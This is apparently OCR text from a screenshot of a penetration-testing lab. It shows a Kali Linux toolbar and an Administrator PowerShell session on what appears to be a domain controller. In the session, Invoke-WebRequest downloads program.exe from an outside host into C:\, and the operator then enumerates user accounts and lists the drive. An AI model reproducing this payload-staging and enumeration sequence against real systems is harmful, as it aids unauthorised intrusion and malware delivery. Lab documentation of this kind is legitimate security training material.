 localhost:81
/eeYhGEW$szbEN8z5g6YVrcaKuN635QU5/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
ecycle Bin
Firefox
Google
Chrome
Select Administrator: Command Prompt - powershell
PS C:\Windows\system32> Invoke-WebRequest http:// /program.exe -OutFile c:\program.exe
PS C:\Windows\system32> Net users
>> ^C
PS C:\Windows\system32> net users
User accounts for \
-------------------------------------------------------------------------------
Administrator Guest
krbtgt
The command completed successfully.
PS C:\Windows\system32> ls c:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 15:44 Program Files
d----- 13:47 Program Files (x86)
d-r--- 11:44 Users
d----- 14:03 Windows
d----- 10:25 xampp
-a---- 15:13 73802 program.exe